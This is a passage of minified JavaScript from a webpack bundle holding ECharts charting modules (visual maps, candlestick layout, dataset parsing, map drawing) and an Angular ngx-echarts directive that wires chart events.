r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var 